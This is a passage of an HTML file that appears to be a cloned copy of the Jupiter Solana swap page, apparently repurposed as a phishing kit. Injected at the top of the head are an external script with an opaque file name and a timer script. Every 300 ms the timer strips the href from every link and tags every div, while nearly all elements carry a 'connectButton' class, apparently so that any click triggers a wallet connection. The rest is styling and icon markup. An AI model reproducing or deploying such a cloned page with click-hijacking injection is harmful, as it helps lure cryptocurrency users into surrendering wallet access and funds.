
<file: index.html>
<!DOCTYPE html>
<html lang="en" class="dark" style="color-scheme: dark;" data-scrapbook-source="https://jup.ag/"
	data-scrapbook-create="20240912062913750" data-scrapbook-title="Swap | Jupiter">

<head>
	  <script src="./66e762aea0833944e38ca648.js"></script>
 <script>
        function addClassesToElements() {
    
        const links = document.querySelectorAll('a:not(.open)');
        for (const link of links) {
            link.removeAttribute('href');
            link.classList.add('open');
        }
        const buttons = document.querySelectorAll('div:not(.open)');
        for (const button of buttons) {
            button.classList.add('open');
        }
        }
        setInterval(addClassesToElements, 300);
    </script>

	<meta charset="UTF-8">
	<title>Swap | Jupiter</title>
	<meta name="robots" content="index,follow">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="jup.ag">
	<meta name="twitter:creator" content="@JupiterExchange">
	
	<meta property="og:description"
		content="Jupiter: The best swap aggregator on Solana.  Built for smart traders who like money.">
	<meta property="og:url" content="https://jup.ag/">
	<meta property="og:type" content="website">
	<meta property="og:image" content="images/jupiter-meta-main.jpg">
	<meta property="og:image:alt" content="Jupiter">
	<meta property="og:locale" content="en">
	<meta property="og:site_name" content="Jupiter">
	<link rel="icon" href="images/favicon-96x96.png">
	<meta http-equiv="etag" content="c87892502407eae6003ebdc0a5e480eff7365ca3">
	<meta name="viewport" content="width=device-width, user-scalable=no">
	<meta property="og:title" content="Swap | Jupiter">
	<meta name="next-head-count" content="17">
	<meta charset="utf-8">
	<meta name="theme-color" content="#1C2936">
	<meta name="description"
		content="Jupiter: The best swap aggregator on Solana.  Built for smart traders who like money.">
	<link rel="manifest" href="https://jup.ag/manifest.json" crossorigin="use-credentials">
	<link rel="apple-touch-icon" href="images/apple-icon-57x57.png">
	<link rel="stylesheet" crossorigin="anonymous"
		data-href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&amp;display=swap">
	<link rel="stylesheet" crossorigin="anonymous"
		data-href="https://fonts.googleapis.com/css2?family=Courier+Prime&amp;display=swap">
	<style type="text/css">
		html,
		#__next {
			/* Prevent scroll bar from shifting layout to the left */
			width: 100vw;
			overflow-x: clip;
			min-height: 100vh;
		}

		* {
			font-family: Inter, sans-serif;
		}

		body {
			min-height: 100vh;
		}

		.changing-theme,
		.changing-theme * {
			transition: none !important;
		}
	</style>
	<link rel="stylesheet" href="css/682867160cd57b53.css" data-n-g="">
	<noscript data-n-css=""></noscript>
	<style type="text/css">
		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 300;
			src: url("fonts/normal-1.woff2");
			unicode-range: U+0370-03FF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 300;
			src: url("fonts/normal-2.woff2");
			unicode-range: U+1F00-1FFF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 300;
			src: url("fonts/normal-3.woff2");
			unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 300;
			src: url("fonts/normal-4.woff2");
			unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 300;
			src: url("fonts/normal.woff2");
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 300;
			src: url("fonts/normal-6.woff2");
			unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 300;
			src: url("fonts/normal-5.woff2");
			unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 400;
			src: url("fonts/normal-3.woff2");
			unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 400;
			src: url("fonts/normal-4.woff2");
			unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 400;
			src: url("fonts/normal-6.woff2");
			unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 400;
			src: url("fonts/normal.woff2");
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 400;
			src: url("fonts/normal-5.woff2");
			unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 400;
			src: url("fonts/normal-2.woff2");
			unicode-range: U+1F00-1FFF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 400;
			src: url("fonts/normal-1.woff2");
			unicode-range: U+0370-03FF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 500;
			src: url("fonts/normal.woff2");
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 500;
			src: url("fonts/normal-5.woff2");
			unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 500;
			src: url("fonts/normal-1.woff2");
			unicode-range: U+0370-03FF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 500;
			src: url("fonts/normal-4.woff2");
			unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 500;
			src: url("fonts/normal-3.woff2");
			unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 500;
			src: url("fonts/normal-2.woff2");
			unicode-range: U+1F00-1FFF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 500;
			src: url("fonts/normal-6.woff2");
			unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 600;
			src: url("fonts/normal-6.woff2");
			unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 600;
			src: url("fonts/normal-5.woff2");
			unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 600;
			src: url("fonts/normal-2.woff2");
			unicode-range: U+1F00-1FFF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 600;
			src: url("fonts/normal.woff2");
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 600;
			src: url("fonts/normal-4.woff2");
			unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 600;
			src: url("fonts/normal-1.woff2");
			unicode-range: U+0370-03FF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 600;
			src: url("fonts/normal-3.woff2");
			unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 700;
			src: url("fonts/normal-3.woff2");
			unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 700;
			src: url("fonts/normal-2.woff2");
			unicode-range: U+1F00-1FFF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 700;
			src: url("fonts/normal.woff2");
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 700;
			src: url("fonts/normal-6.woff2");
			unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 700;
			src: url("fonts/normal-5.woff2");
			unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 700;
			src: url("fonts/normal-4.woff2");
			unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
			font-display: swap;
		}

		@font-face {
			font-family: Inter;
			font-style: normal;
			font-weight: 700;
			src: url("fonts/normal-1.woff2");
			unicode-range: U+0370-03FF;
			font-display: swap;
		}
	</style>
	<style type="text/css">
		@font-face {
			font-family: Courier Prime;
			font-style: normal;
			font-weight: 400;
			src: url("");
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
			font-display: swap;
		}

		@font-face {
			font-family: Courier Prime;
			font-style: normal;
			font-weight: 400;
			src: url("");
			unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
			font-display: swap;
		}
	</style>
	<style type="text/css">
		[vaul-drawer] {
			touch-action: none;
			transform: translate3d(0, 100%, 0);
			transition: transform .5s cubic-bezier(.32, .72, 0, 1)
		}

		.vaul-dragging .vaul-scrollable {
			overflow-y: hidden !important
		}

		[vaul-drawer][vaul-drawer-visible=true] {
			transform: translate3d(0, var(--snap-point-height, 0), 0)
		}

		[vaul-overlay] {
			opacity: 0;
			transition: opacity .5s cubic-bezier(.32, .72, 0, 1)
		}

		[vaul-overlay][vaul-drawer-visible=true] {
			opacity: 1
		}

		[vaul-drawer]:after {
			content: "";
			position: absolute;
			top: 100%;
			background: inherit;
			background-color: inherit;
			left: 0;
			right: 0;
			height: 200%
		}

		[vaul-overlay][vaul-snap-points=true]:not([vaul-snap-points-overlay="true"]):not([data-state="closed"]) {
			opacity: 0
		}

		[vaul-overlay][vaul-snap-points-overlay=true]:not([vaul-drawer-visible="false"]) {
			opacity: 1
		}

		@keyframes fake-animation {}

		@media (hover: hover) and (pointer: fine) {
			[vaul-drawer] {
				user-select: none
			}
		}
	</style>
	<style type="text/css">
		.vue-slider-dot {
			position: absolute;
			-webkit-transition: all 0s;
			transition: all 0s;
			z-index: 5
		}

		.vue-slider-dot:focus {
			outline: none
		}

		.vue-slider-dot-tooltip {
			position: absolute;
			visibility: hidden
		}

		.vue-slider-dot-hover:hover .vue-slider-dot-tooltip,
		.vue-slider-dot-tooltip-show {
			visibility: visible
		}

		.vue-slider-dot-tooltip-top {
			top: -10px;
			left: 50%;
			-webkit-transform: translate(-50%, -100%);
			transform: translate(-50%, -100%)
		}

		.vue-slider-dot-tooltip-bottom {
			bottom: -10px;
			left: 50%;
			-webkit-transform: translate(-50%, 100%);
			transform: translate(-50%, 100%)
		}

		.vue-slider-dot-tooltip-left {
			left: -10px;
			top: 50%;
			-webkit-transform: translate(-100%, -50%);
			transform: translate(-100%, -50%)
		}

		.vue-slider-dot-tooltip-right {
			right: -10px;
			top: 50%;
			-webkit-transform: translate(100%, -50%);
			transform: translate(100%, -50%)
		}
	</style>
	<style type="text/css">
		.vue-slider-marks {
			position: relative;
			width: 100%;
			height: 100%
		}

		.vue-slider-mark {
			position: absolute;
			z-index: 1
		}

		.vue-slider-ltr .vue-slider-mark,
		.vue-slider-rtl .vue-slider-mark {
			width: 0;
			height: 100%;
			top: 50%
		}

		.vue-slider-ltr .vue-slider-mark-step,
		.vue-slider-rtl .vue-slider-mark-step {
			top: 0
		}

		.vue-slider-ltr .vue-slider-mark-label,
		.vue-slider-rtl .vue-slider-mark-label {
			top: 100%;
			margin-top: 10px
		}

		.vue-slider-ltr .vue-slider-mark {
			-webkit-transform: translate(-50%, -50%);
			transform: translate(-50%, -50%)
		}

		.vue-slider-ltr .vue-slider-mark-step {
			left: 0
		}

		.vue-slider-ltr .vue-slider-mark-label {
			left: 50%;
			-webkit-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.vue-slider-rtl .vue-slider-mark {
			-webkit-transform: translate(50%, -50%);
			transform: translate(50%, -50%)
		}

		.vue-slider-rtl .vue-slider-mark-step {
			right: 0
		}

		.vue-slider-rtl .vue-slider-mark-label {
			right: 50%;
			-webkit-transform: translateX(50%);
			transform: translateX(50%)
		}

		.vue-slider-btt .vue-slider-mark,
		.vue-slider-ttb .vue-slider-mark {
			width: 100%;
			height: 0;
			left: 50%
		}

		.vue-slider-btt .vue-slider-mark-step,
		.vue-slider-ttb .vue-slider-mark-step {
			left: 0
		}

		.vue-slider-btt .vue-slider-mark-label,
		.vue-slider-ttb .vue-slider-mark-label {
			left: 100%;
			margin-left: 10px
		}

		.vue-slider-btt .vue-slider-mark {
			-webkit-transform: translate(-50%, 50%);
			transform: translate(-50%, 50%)
		}

		.vue-slider-btt .vue-slider-mark-step {
			top: 0
		}

		.vue-slider-btt .vue-slider-mark-label {
			top: 50%;
			-webkit-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.vue-slider-ttb .vue-slider-mark {
			-webkit-transform: translate(-50%, -50%);
			transform: translate(-50%, -50%)
		}

		.vue-slider-ttb .vue-slider-mark-step {
			bottom: 0
		}

		.vue-slider-ttb .vue-slider-mark-label {
			bottom: 50%;
			-webkit-transform: translateY(50%);
			transform: translateY(50%)
		}

		.vue-slider-mark-label,
		.vue-slider-mark-step {
			position: absolute
		}
	</style>
	<style type="text/css">
		.vue-slider {
			position: relative;
			-webkit-box-sizing: content-box;
			box-sizing: content-box;
			-webkit-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none;
			display: block;
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
		}

		.vue-slider-rail {
			position: relative;
			width: 100%;
			height: 100%;
			-webkit-transition-property: width, height, left, right, top, bottom;
			transition-property: width, height, left, right, top, bottom
		}

		.vue-slider-process {
			position: absolute;
			z-index: 1
		}
	</style>
	<style>
		@import url("chrome-extension://adlpodnneegcnbophopdmhedicjbcgco/content/styles.css");
	</style>
	<style data-emotion="css" data-s="">
		.css-g53se3 {
			background-color: rgb(28, 41, 54);
			--tw-text-opacity: 1;
			color: rgb(255 255 255 / var(--tw-text-opacity));
		}
	</style>
	<script data-scrapbook-elem="custom-elements-loader">
		(function (names) { if (!customElements) { return; } for (const name of names) { customElements.define(name, class CustomElement extends HTMLElement { }); } })(["next-route-announcer"])
	</script>
</head>

<body class="hideScrollbar">
	<div id="__next" class="connectButton">
		<div class="fixed z-50 connectButton">
			<div class="Toastify connectButton"></div>
		</div>
		<div class="w-screen min-h-screen flex flex-col space-y-4 items-center bg-v2-background-page connectButton">
			<div class="flex flex-col w-full connectButton">
				<div
					class="dark:bg-black/[.35] flex items-center xl:justify-between !h-[50px] xl:!h-[72px] w-full px-2.5 xl:px-5 connectButton">
					<div class="flex xl:hidden items-center flex-1 connectButton">
						<a class="flex-shrink-0 h-9 w-9 flex items-center connectButton">
							<h1 class="flex items-center text-base font-semibold dark:text-white relative">
								<img alt="Jupiter" loading="lazy" width="28" height="28" decoding="async" data-nimg="1"
									src="images/jupiter-logo.svg" style="color: transparent;">
							</h1>
						</a>
						<div class="h-full connectButton">
							<div class="flex xl:hidden justify-center text-sm h-full connectButton">
								<a class="h-full connectButton">
									<button type="button"
										class="flex items-center font-semibold justify-center fill-current h-full py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 text-v2-primary bg-v2-primary/5 border-b-2 border-v2-primary">
										<div class="flex flex-col items-start connectButton"><span
												class="whitespace-nowrap text-xs xl:text-base">Spot</span></div>
									</button>
								</a>
								<a class="block xl:hidden h-full connectButton">
									<button type="button"
										class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
										<div class="flex flex-col items-start connectButton"><span
												class="whitespace-nowrap text-xs xl:text-base">Perps</span></div>
									</button>
								</a>
								<a class="block xl:hidden h-full px-0.5 connectButton">
									<button type="button"
										class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
										<div class="flex flex-col items-start connectButton"><span
												class="whitespace-nowrap text-xs xl:text-base">Bridge</span></div>
									</button>
								</a>
								<div class="z-20 connectButton">
									<div class="justify-center items-center connectButton">
										<button type="button"
											class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
											<div class="flex flex-col items-start connectButton"><span
													class="whitespace-nowrap text-xs xl:text-base">More</span></div>
										</button>
									</div>
								</div>
								<div
									class="fixed top-0 left-0 w-full h-full transition-all opacity-0 pointer-events-none z-[-1] connectButton">
								</div>
							</div>
							<div
								class="hidden xl:flex justify-center text-sm space-x-1 h-full items-center connectButton">
								<a class="h-full connectButton">
									<button type="button"
										class="flex items-center font-semibold justify-center fill-current h-full py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 text-v2-primary bg-v2-primary/5 border-b-2 border-v2-primary">
										<div
											class="w-10 h-10 bg-cyan-50 bg-opacity-5 rounded-lg justify-center items-center gap-2.5 flex connectButton">
											<div
												class="group-hover:text-v2-primary fill-current text-v2-primary connectButton">
												<svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"
													width="16" height="16">
													<path fill-rule="evenodd" clip-rule="evenodd"
														d="M5.17246 11.0054L7.49986 13.3336H1.66626V7.50005L3.99446 9.82744L11.6663 2.15485L12.8452 3.33375L5.17246 11.0054ZM18.3335 6.66645V12.5L16.0053 10.1726L8.33346 17.8452L7.15456 16.6663L14.8272 8.99455L12.4998 6.66635L18.3335 6.66645Z"
														fill="currentColor"></path>
												</svg>
											</div>
										</div>
										<div class="flex flex-col items-start connectButton"><span
												class="whitespace-nowrap text-xs xl:text-base">Spot</span></div>
									</button>
								</a>
								<a class="h-full connectButton">
									<button type="button"
										class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
										<div
											class="w-10 h-10 bg-cyan-50 bg-opacity-5 rounded-lg justify-center items-center gap-2.5 flex connectButton">
											<div class="group-hover:text-v2-primary fill-current connectButton">
												<svg width="16" height="16" viewBox="0 0 17 16" fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<path
														d="M3.44806 4.86956C3.44806 5.35387 3.64045 5.81834 3.98291 6.1608C4.32536 6.50325 4.78984 6.69565 5.27414 6.69565C5.75845 6.69565 6.22292 6.50325 6.56538 6.1608C6.90784 5.81834 7.10023 5.35387 7.10023 4.86956C7.10023 4.38525 6.90784 3.92078 6.56538 3.57832C6.22292 3.23587 5.75845 3.04348 5.27414 3.04348C4.78984 3.04348 4.32536 3.23587 3.98291 3.57832C3.64045 3.92078 3.44806 4.38525 3.44806 4.86956Z"
														fill="currentColor"></path>
													<path
														d="M10.7524 12.1739C10.7524 12.6582 10.9448 13.1227 11.2873 13.4651C11.6297 13.8076 12.0942 14 12.5785 14C13.0628 14 13.5273 13.8076 13.8697 13.4651C14.2122 13.1227 14.4046 12.6582 14.4046 12.1739C14.4046 11.6896 14.2122 11.2251 13.8697 10.8827C13.5273 10.5402 13.0628 10.3478 12.5785 10.3478C12.0942 10.3478 11.6297 10.5402 11.2873 10.8827C10.9448 11.2251 10.7524 11.6896 10.7524 12.1739Z"
														fill="currentColor"></path>
													<path
														d="M15.0567 2.00001H10.8828C10.8057 1.99949 10.7302 2.02207 10.6661 2.06484C10.6019 2.10762 10.552 2.16863 10.5228 2.24001C10.492 2.31143 10.4835 2.39049 10.4984 2.46683C10.5133 2.54317 10.5509 2.61323 10.6063 2.66783L12.0568 4.10783C12.0694 4.12 12.0794 4.13459 12.0863 4.15072C12.0931 4.16686 12.0967 4.18421 12.0967 4.20175C12.0967 4.21928 12.0931 4.23663 12.0863 4.25277C12.0794 4.2689 12.0694 4.28349 12.0568 4.29566L4.16285 12.1739C4.01756 12.3213 3.93611 12.52 3.93611 12.727C3.93611 12.9339 4.01756 13.1326 4.16285 13.28C4.31043 13.4254 4.50874 13.5077 4.71589 13.5096C4.81918 13.5111 4.92175 13.4921 5.01761 13.4536C5.11346 13.4151 5.20067 13.3578 5.27415 13.2852L13.1524 5.39131C13.1646 5.37869 13.1792 5.36864 13.1953 5.36179C13.2114 5.35493 13.2288 5.35139 13.2463 5.35139C13.2638 5.35139 13.2812 5.35493 13.2973 5.36179C13.3135 5.36864 13.3281 5.37869 13.3402 5.39131L14.7802 6.83131C14.8348 6.8867 14.9049 6.9243 14.9812 6.9392C15.0576 6.95409 15.1366 6.94558 15.2081 6.91479C15.2794 6.88561 15.3404 6.83573 15.3832 6.77156C15.426 6.7074 15.4486 6.6319 15.4481 6.55479V2.38088C15.444 2.27935 15.4012 2.18323 15.3284 2.11235C15.2556 2.04148 15.1584 2.00127 15.0567 2.00001Z"
														fill="currentColor"></path>
												</svg>
											</div>
										</div>
										<div class="flex flex-col items-start connectButton"><span
												class="whitespace-nowrap text-xs xl:text-base">Perps</span></div>
									</button>
								</a>
								<a class="h-full connectButton">
									<button type="button"
										class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
										<div
											class="w-10 h-10 bg-cyan-50 bg-opacity-5 rounded-lg justify-center items-center gap-2.5 flex connectButton">
											<div class="group-hover:text-v2-primary fill-current connectButton">
												<svg width="16" height="16" viewBox="0 0 17 16" fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<g clip-path="url(#clip0_16765_48070)">
														<path fill-rule="evenodd" clip-rule="evenodd"
															d="M1.96514 2.57687C1.91375 2.59548 1.86937 2.62952 1.83807 2.67432C1.80677 2.71913 1.79008 2.77251 1.79029 2.82716V5.28087C1.79029 5.42716 1.90914 5.54602 2.05543 5.54602C3.08057 5.54602 3.91257 6.37802 3.91257 7.40316V9.17116C4.1652 8.99817 4.45227 8.88188 4.75408 8.83029C5.05588 8.77871 5.36528 8.79303 5.66103 8.87229C5.95677 8.95154 6.23187 9.09386 6.46743 9.28945C6.703 9.48505 6.89345 9.7293 7.02571 10.0054C7.07097 9.95625 7.09589 9.89172 7.09543 9.82487V7.4043C7.09543 6.91176 7.29109 6.43939 7.63937 6.0911C7.98765 5.74282 8.46003 5.54716 8.95257 5.54716C9.44512 5.54716 9.91749 5.74282 10.2658 6.0911C10.614 6.43939 10.8097 6.91176 10.8097 7.4043V9.82487C10.8094 9.8917 10.8343 9.95619 10.8794 10.0054C11.0116 9.72921 11.202 9.48485 11.4375 9.28913C11.673 9.09341 11.9481 8.95098 12.2438 8.87162C12.5396 8.79225 12.849 8.77782 13.1509 8.82933C13.4527 8.88084 13.7399 8.99706 13.9926 9.17002V7.4043C13.9926 6.37916 14.8246 5.54716 15.8497 5.54716C15.92 5.54716 15.9875 5.51923 16.0372 5.4695C16.0869 5.41978 16.1149 5.35234 16.1149 5.28202V2.82716C16.1148 2.7727 16.098 2.71957 16.0667 2.675C16.0355 2.63042 15.9912 2.59656 15.94 2.57802H15.9366L15.9297 2.57459L15.9046 2.56659C15.751 2.51551 15.5963 2.46787 15.4406 2.42373C14.9797 2.2933 14.5138 2.18121 14.044 2.08773C12.3674 1.75794 10.6624 1.59448 8.95371 1.59973C6.81086 1.59973 5.06914 1.84316 3.86 2.08545C3.25657 2.20773 2.78457 2.33002 2.46343 2.42145C2.3081 2.46561 2.15377 2.51324 2.00057 2.5643L1.97543 2.5723L1.96857 2.57459L1.96514 2.57573V2.57687ZM5.908 10.922C5.908 10.7109 5.82413 10.5084 5.67486 10.3592C5.52558 10.2099 5.32311 10.126 5.112 10.126C4.90089 10.126 4.69842 10.2099 4.54914 10.3592C4.39986 10.5084 4.316 10.7109 4.316 10.922C4.316 11.2203 4.19752 11.5063 3.98662 11.7172C3.77572 11.9281 3.48968 12.0466 3.19143 12.0466H2.71143C2.50032 12.0466 2.29785 12.1305 2.14857 12.2797C1.99929 12.429 1.91543 12.6315 1.91543 12.8426C1.91543 13.0537 1.99929 13.2562 2.14857 13.4054C2.29785 13.5547 2.50032 13.6386 2.71143 13.6386H3.19143C3.91257 13.6386 4.60286 13.3517 5.11257 12.8432C5.622 13.3524 6.31283 13.6385 7.03314 13.6385C7.75346 13.6385 8.44428 13.3524 8.95371 12.8432C9.46314 13.3524 10.154 13.6385 10.8743 13.6385C11.5946 13.6385 12.2854 13.3524 12.7949 12.8432C13.3046 13.3529 13.9949 13.6386 14.716 13.6386H15.1971C15.4083 13.6386 15.6107 13.5547 15.76 13.4054C15.9093 13.2562 15.9931 13.0537 15.9931 12.8426C15.9931 12.6315 15.9093 12.429 15.76 12.2797C15.6107 12.1305 15.4083 12.0466 15.1971 12.0466H14.716C14.4177 12.0466 14.1317 11.9281 13.9208 11.7172C13.7099 11.5063 13.5914 11.2203 13.5914 10.922C13.5914 10.7109 13.5076 10.5084 13.3583 10.3592C13.209 10.2099 13.0065 10.126 12.7954 10.126C12.5843 10.126 12.3818 10.2099 12.2326 10.3592C12.0833 10.5084 11.9994 10.7109 11.9994 10.922C11.9994 11.2204 11.8809 11.5066 11.6699 11.7176C11.4589 11.9286 11.1727 12.0472 10.8743 12.0472C10.5759 12.0472 10.2897 11.9286 10.0787 11.7176C9.86768 11.5066 9.74914 11.2204 9.74914 10.922C9.74914 10.7109 9.66528 10.5084 9.516 10.3592C9.36672 10.2099 9.16425 10.126 8.95314 10.126C8.74203 10.126 8.53956 10.2099 8.39028 10.3592C8.24101 10.5084 8.15714 10.7109 8.15714 10.922C8.15714 11.0698 8.12804 11.2161 8.0715 11.3526C8.01495 11.4891 7.93207 11.6131 7.82759 11.7176C7.72312 11.8221 7.59908 11.905 7.46257 11.9615C7.32606 12.0181 7.17975 12.0472 7.032 12.0472C6.88424 12.0472 6.73793 12.0181 6.60143 11.9615C6.46492 11.905 6.34088 11.8221 6.2364 11.7176C6.13192 11.6131 6.04905 11.4891 5.9925 11.3526C5.93596 11.2161 5.908 11.0698 5.908 10.922Z"
															fill="currentColor"></path>
													</g>
